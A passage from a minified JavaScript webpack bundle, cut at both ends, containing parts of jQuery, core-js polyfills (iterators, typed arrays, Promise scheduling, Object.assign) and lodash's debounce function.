t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),Et.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var r,i,o;return e||(_t.createHTMLDocument?(e=lt.implementation.createHTMLDocument(""),r=e.createElement("base"),r.href=lt.location.href,e.head.appendChild(r)):e=lt),i=Mt.exec(t),o=!n&&[],i?[e.createElement(i[1])]:(i=T([t],e,o),o&&o.length&&Et(o).remove(),Et.merge([],i.childNodes))},Et.fn.load=function(t,e,n){var r,i,o,s=this,a=t.indexOf(" ");return a>-1&&(r=tt(t.slice(a)),t=t.slice(0,a)),wt(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),s.length>0&&Et.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done(function(t){o=arguments,s.html(r?Et("<div>").append(Et.parseHTML(t)).find(r):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},Et.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Et.fn[e]=function(t){return this.on(e,t)}}),Et.expr.pseudos.animated=function(t){return Et.grep(Et.timers,function(e){return t===e.elem}).length},Et.offset={setOffset:function(t,e,n){var r,i,o,s,a,c,u,l=Et.css(t,"position"),f=Et(t),h={};"static"===l&&(t.style.position="relative"),a=f.offset(),o=Et.css(t,"top"),c=Et.css(t,"left"),u=("absolute"===l||"fixed"===l)&&(o+c).indexOf("auto")>-1,u?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(c)||0),wt(e)&&(e=e.call(t,n,Et.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+i),"using"in e?e.using.call(t,h):f.css(h)}},Et.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Et.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===Et.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===Et.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&(i=Et(t).offset(),i.top+=Et.css(t,"borderTopWidth",!0),i.left+=Et.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-Et.css(r,"marginTop",!0),left:e.left-i.left-Et.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===Et.css(t,"position");)t=t.offsetParent;return t||ie})}}),Et.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;Et.fn[t]=function(r){return $t(this,function(t,r,i){var o;if(kt(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i},t,r,arguments.length)}}),Et.each(["top","left"],function(t,e){Et.cssHooks[e]=H(_t.pixelPosition,function(t,n){if(n)return n=$(t,e),he.test(n)?Et(t).position()[e]+"px":n})}),Et.each({Height:"height",Width:"width"},function(t,e){Et.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,r){Et.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return $t(this,function(e,n,i){var o;return kt(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?Et.css(e,n,a):Et.style(e,n,i,a)},e,s?i:void 0,s)}})}),Et.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){Et.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),Et.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),Et.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),Et.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),wt(t))return r=ht.call(arguments,2),i=function(){return t.apply(e||this,r.concat(ht.call(arguments)))},i.guid=t.guid=t.guid||Et.guid++,i},Et.holdReady=function(t){t?Et.readyWait++:Et.ready(!0)},Et.isArray=Array.isArray,Et.parseJSON=JSON.parse,Et.nodeName=u,Et.isFunction=wt,Et.isWindow=kt,Et.camelCase=y,Et.type=a,Et.now=Date.now,Et.isNumeric=function(t){var e=Et.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},r=[],void 0!==(i=function(){return Et}.apply(e,r))&&(t.exports=i);var tn=n.jQuery,en=n.$;return Et.noConflict=function(t){return n.$===Et&&(n.$=en),t&&n.jQuery===Et&&(n.jQuery=tn),Et},o||(n.jQuery=n.$=Et),Et})},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(102),i=n(73);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){var r=n(24),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},function(t,e,n){var r=n(1),i=n(103),o=n(73),s=n(72)("IE_PROTO"),a=function(){},c=function(){var t,e=n(70)("iframe"),r=o.length;for(e.style.display="none",n(74).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[o[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(102),i=n(73).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(2),i=n(7),o=n(6),s=n(5)("species");t.exports=function(t){var e=r[t];o&&e&&!e[s]&&i.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(19),i=n(114),o=n(86),s=n(1),a=n(8),c=n(88),u={},l={},e=t.exports=function(t,e,n,f,h){var p,d,v,m,g=h?function(){return t}:c(t),y=r(n,f,e?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(p=a(t.length);p>b;b++)if((m=e?y(s(d=t[b])[0],d[1]):y(t[b]))===u||m===l)return m}else for(v=g.call(t);!(d=v.next()).done;)if((m=i(v,y,d.value,e))===u||m===l)return m};e.BREAK=u,e.RETURN=l},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(7).f,i=n(14),o=n(5)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){var r=n(0),i=n(23),o=n(3),s=n(76),a="["+s+"]",c="​",u=RegExp("^"+a+a+"*"),l=RegExp(a+a+"*$"),f=function(t,e,n){var i={},a=o(function(){return!!s[t]()||c[t]()!=c}),u=i[t]=a?e(h):s[t];n&&(i[n]=u),r(r.P+r.F*a,"String",i)},h=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(u,"")),2&e&&(t=t.replace(l,"")),t};t.exports=f},function(t,e){t.exports={}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,n){var r=n(20);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(20),i=n(5)("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(18),i=n(2),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(30)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(15),i=n(8),o=n(36);t.exports=function(t){return function(e,n,s){var a,c=r(e),u=i(c.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(20);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),i=n(20),o=n(5)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},function(t,e,n){var r=n(5)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(1);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(11),i=n(12),o=n(3),s=n(23),a=n(5);t.exports=function(t,e,n){var c=a(t),u=n(s,c,""[t]),l=u[0],f=u[1];o(function(){var e={};return e[c]=function(){return 7},7!=""[t](e)})&&(i(String.prototype,t,l),r(RegExp.prototype,c,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(1),i=n(10),o=n(5)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[o])?e:i(n)}},function(t,e,n){var r=n(2),i=r.navigator;t.exports=i&&i.userAgent||""},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(12),s=n(42),a=n(29),c=n(41),u=n(40),l=n(4),f=n(3),h=n(57),p=n(45),d=n(77);t.exports=function(t,e,n,v,m,g){var y=r[t],b=y,x=m?"set":"add",_=b&&b.prototype,w={},k=function(t){var e=_[t];o(_,t,"delete"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(g||_.forEach&&!f(function(){(new b).entries().next()}))){var S=new b,E=S[x](g?{}:-0,1)!=S,P=f(function(){S.has(1)}),T=h(function(t){new b(t)}),C=!g&&f(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});T||(b=e(function(e,n){u(e,b,t);var r=d(new y,e,b);return void 0!=n&&c(n,m,r[x],r),r}),b.prototype=_,_.constructor=b),(P||C)&&(k("delete"),k("has"),m&&k("get")),(C||E)&&k(x),g&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,x),s(b.prototype,n),a.NEED=!0;return p(b,t),w[t]=b,i(i.G+i.W+i.F*(b!=y),w),g||v.setStrong(b,t,m),b}},function(t,e,n){for(var r,i=n(2),o=n(11),s=n(34),a=s("typed_array"),c=s("view"),u=!(!i.ArrayBuffer||!i.DataView),l=u,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[h[f++]])?(o(r.prototype,a,!0),o(r.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:a,VIEW:c}},function(t,e,n){"use strict";t.exports=n(30)||!n(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(2)[t]})},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){r(r.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(19),s=n(41);t.exports=function(t){r(r.S,t,{from:function(t){var e,n,r,a,c=arguments[1];return i(this),e=void 0!==c,e&&i(c),void 0==t?new this:(n=[],e?(r=0,a=o(c,arguments[2],2),s(t,!1,function(t){n.push(a(t,r++))})):s(t,!1,n.push,n),new this(n))}})}},function(t,e,n){"use strict";!function(t,e){e.fn.hasInitedKey=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!!this.data(t);return!0!==n&&e&&this.data(t,!0),n},e.fn.removeInitedKey=function(t){return this.each(function(n,r){e(r).data(t,null)})}}(window,window.jQuery)},function(t,e,n){function r(t,e,n){function r(e){var n=y,r=b;return y=b=void 0,S=e,_=t.apply(r,n)}function l(t){return S=t,w=setTimeout(p,e),E?r(t):_}function f(t){var n=t-k,r=t-S,i=e-n;return P?u(i,x-r):i}function h(t){var n=t-k,r=t-S;return void 0===k||n>=e||n<0||P&&r>=x}function p(){var t=o();if(h(t))return d(t);w=setTimeout(p,f(t))}function d(t){return w=void 0,T&&y?r(t):(y=b=void 0,_)}function v(){void 0!==w&&clearTimeout(w),S=0,y=k=b=w=void 0}function m(){return void 0===w?_:d(o())}function g(){var t=o(),n=h(t);if(y=arguments,b=this,k=t,n){if(void 0===w)return l(k);if(P)return w=setTimeout(p,e),r(k)}return void 0===w&&(w=setTimeout(p,e)),_}var y,b,x,_,w,k,S=0,E=!1,P=!1,T=!0;if("function"!=typeof t)throw new TypeError(a);return e=s(e)||0,i(n)&&(E=!!n.leading,P="maxWait"in n,x=P?c(s(n.maxWait)||0,e):x,T="trailing"in n?!!n.trailing:T),g.cancel=v,g.flush=m,g}var i=n(140),o=n(378),s=n(380),a="Expected a function",c=Math.max,u=Math.min;t.exports=r},,function(t,e,n){var r=n(4),i=n(2).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(2),i=n(18),o=n(30),s=n(101),a=n(7).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e,n){var r=n(52)("keys"),i=n(34);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(2).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(4),i=n(1),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(19)(Function.call,n(16).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var r=n(4),i=n(75).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},function(t,e,n){"use strict";var r=n(24),i=n(23);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e,n){var r=n(24),i=n(23);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c),o<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var r=n(30),i=n(0),o=n(12),s=n(11),a=n(47),c=n(83),u=n(45),l=n(17),f=n(5)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,d,v,m,g){c(n,e,d);var y,b,x,_=function(t){if(!h&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=e+" Iterator",k="values"==v,S=!1,E=t.prototype,P=E[f]||E["@@iterator"]||v&&E[v],T=P||_(v),C=v?k?_("entries"):T:void 0,A="Array"==e?E.entries||P:P;if(A&&(x=l(A.call(new t)))!==Object.prototype&&x.next&&(u(x,w,!0),r||"function"==typeof x[f]||s(x,f,p)),k&&P&&"values"!==P.name&&(S=!0,T=function(){return P.call(this)}),r&&!g||!h&&!S&&E[f]||s(E,f,T),a[e]=T,a[w]=p,v)if(y={values:k?T:_("values"),keys:m?T:_("keys"),entries:C},g)for(b in y)b in E||o(E,b,y[b]);else i(i.P+i.F*(h||S),e,y);return y}},function(t,e,n){"use strict";var r=n(37),i=n(33),o=n(45),s={};n(11)(s,n(5)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var r=n(56),i=n(23);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(t))}},function(t,e,n){var r=n(5)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(47),i=n(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},function(t,e,n){"use strict";var r=n(7),i=n(33);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},function(t,e,n){var r=n(51),i=n(5)("iterator"),o=n(47);t.exports=n(18).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(240);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=function(t){for(var e=r(this),n=o(e.length),s=arguments.length,a=i(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);u>a;)e[a++]=t;return e}},function(t,e,n){"use strict";var r=n(31),i=n(117),o=n(47),s=n(15);t.exports=n(82)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):"keys"==e?i(0,n):"values"==e?i(0,t[n]):i(0,[n,t[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var r,i,o,s=n(19),a=n(107),c=n(74),u=n(70),l=n(2),f=l.process,h=l.setImmediate,p=l.clearImmediate,d=l.MessageChannel,v=l.Dispatch,m=0,g={},y=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},b=function(t){y.call(t.data)};h&&p||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},p=function(t){delete g[t]},"process"==n(20)(f)?r=function(t){f.nextTick(s(y,t,1))}:v&&v.now?r=function(t){v.now(s(y,t,1))}:d?(i=new d,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),y.call(t)}}:function(t){setTimeout(s(y,t,1),0)}),t.exports={set:h,clear:p}},function(t,e,n){var r=n(2),i=n(92).set,o=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n(20)(s);t.exports=function(){var t,e,n,u=function(){var r,i;for(c&&(r=s.domain)&&r.exit();t;){i=t.fn,t=t.next;try{i()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(u)}}else n=function(){i.call(r,u)};else{var f=!0,h=document.createTextNode("");new o(u).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var i={fn:r,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=i(e),this.reject=i(n)}var i=n(10);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";function r(t,e,n){var r,i,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,u=c>>1,l=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=I(t),t!=t||t===F?(i=t!=t?1:0,r=c):(r=$(H(t)/q),t*(o=R(2,-r))<1&&(r--,o*=2),t+=r+u>=1?l/o:l*R(2,1-u),t*o>=2&&(r++,o/=2),r+u>=c?(i=0,r=c):r+u>=1?(i=(t*o-1)*R(2,e),r+=u):(i=t*R(2,u-1)*R(2,e),r=0));e>=8;s[f++]=255&i,i/=256,e-=8);for(r=r<<e|i,a+=e;a>0;s[f++]=255&r,r/=256,a-=8);return s[--f]|=128*h,s}function i(t,e,n){var r,i=8*n-e-1,o=(1<<i)-1,s=o>>1,a=i-7,c=n-1,u=t[c--],l=127&u;for(u>>=7;a>0;l=256*l+t[c],c--,a-=8);for(r=l&(1<<-a)-1,l>>=-a,a+=e;a>0;r=256*r+t[c],c--,a-=8);if(0===l)l=1-s;else{if(l===o)return r?NaN:u?-F:F;r+=R(2,e),l-=s}return(u?-1:1)*r*R(2,l-e)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return r(t,52,8)}function l(t){return r(t,23,4)}function f(t,e,n){P(t[A],e,{get:function(){return this[n]}})}function h(t,e,n,r){var i=+n,o=S(i);if(o+e>t[B])throw N(O);var s=t[W]._b,a=o+t[U],c=s.slice(a,a+e);return r?c:c.reverse()}function p(t,e,n,r,i,o){var s=+n,a=S(s);if(a+e>t[B])throw N(O);for(var c=t[W]._b,u=a+t[U],l=r(+i),f=0;f<e;f++)c[u+f]=l[o?f:e-f-1]}var d=n(2),v=n(6),m=n(30),g=n(63),y=n(11),b=n(42),x=n(3),_=n(40),w=n(24),k=n(8),S=n(126),E=n(38).f,P=n(7).f,T=n(90),C=n(45),A="prototype",O="Wrong index!",M=d.ArrayBuffer,D=d.DataView,j=d.Math,N=d.RangeError,F=d.Infinity,L=M,I=j.abs,R=j.pow,$=j.floor,H=j.log,q=j.LN2,W=v?"_b":"buffer",B=v?"_l":"byteLength",U=v?"_o":"byteOffset";if(g.ABV){if(!x(function(){M(1)})||!x(function(){new M(-1)})||x(function(){return new M,new M(1.5),new M(NaN),"ArrayBuffer"!=M.name})){M=function(t){return _(this,M),new L(S(t))};for(var z,G=M[A]=L[A],V=E(L),X=0;V.length>X;)(z=V[X++])in M||y(M,z,L[z]);m||(G.constructor=M)}var K=new D(new M(2)),Q=D[A].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||b(D[A],{setInt8:function(t,e){Q.call(this,t,e<<24>>24)},setUint8:function(t,e){Q.call(this,t,e<<24>>24)}},!0)}else M=function(t){_(this,M,"ArrayBuffer");var e=S(t);this._b=T.call(new Array(e),0),this[B]=e},D=function(t,e,n){_(this,D,"DataView"),_(t,M,"DataView");var r=t[B],i=w(e);if(i<0||i>r)throw N("Wrong offset!");if(n=void 0===n?r-i:k(n),i+n>r)throw N("Wrong length!");this[W]=t,this[U]=i,this[B]=n},v&&(f(M,"byteLength","_l"),f(D,"buffer","_b"),f(D,"byteLength","_l"),f(D,"byteOffset","_o")),b(D[A],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return o(h(this,4,t,arguments[1]))},getUint32:function(t){return o(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return i(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return i(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){p(this,1,t,s,e)},setUint8:function(t,e){p(this,1,t,s,e)},setInt16:function(t,e){p(this,2,t,a,e,arguments[2])},setUint16:function(t,e){p(this,2,t,a,e,arguments[2])},setInt32:function(t,e){p(this,4,t,c,e,arguments[2])},setUint32:function(t,e){p(this,4,t,c,e,arguments[2])},setFloat32:function(t,e){p(this,4,t,l,e,arguments[2])},setFloat64:function(t,e){p(this,8,t,u,e,arguments[2])}});C(M,"ArrayBuffer"),C(D,"DataView"),y(D[A],g.VIEW,!0),e.ArrayBuffer=M,e.DataView=D},,,,,function(t,e,n){t.exports=!n(6)&&!n(3)(function(){return 7!=Object.defineProperty(n(70)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){e.f=n(5)},function(t,e,n){var r=n(14),i=n(15),o=n(53)(!1),s=n(72)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var r=n(7),i=n(1),o=n(35);t.exports=n(6)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},function(t,e,n){var r=n(15),i=n(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(t){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},function(t,e,n){"use strict";var r=n(35),i=n(54),o=n(50),s=n(9),a=n(49),c=Object.assign;t.exports=!c||n(3)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=c({},t)[n]||Object.keys(c({},e)).join("")!=r})?function(t,e){for(var n=s(t),c=arguments.length,u=1,l=i.f,f=o.f;c>u;)for(var h,p=a(arguments[u++]),d=l?r(p).concat(l(p)):r(p),v=d.length,m=0;v>m;)f.call(p,h=d[m++])&&(n[h]=p[h]);return n}:c},function(t,e,n){"use strict";var r=n(10),i=n(4),o=n(107),s=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";a[e]=Function("F,a","return new F("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=s.call(arguments,1),a=function(){var r=n.concat(s.call(arguments));return this instanceof a?c(e,r.length,r):o(e,r,t)};return i(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(2).parseInt,i=n(46).trim,o=n(76),s=/^[-+]?0[xX]/;t.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(t,e){var n=i(String(t),3);return r(n,e>>>0||(s.test(n)?16:10))}:r},function(t,e,n){var r=n(2).parseFloat,i=n(46).trim;t.exports=1/r(n(76)+"-0")!=-1/0?function(t){var e=i(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){var r=n(20);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},function(t,e,n){var 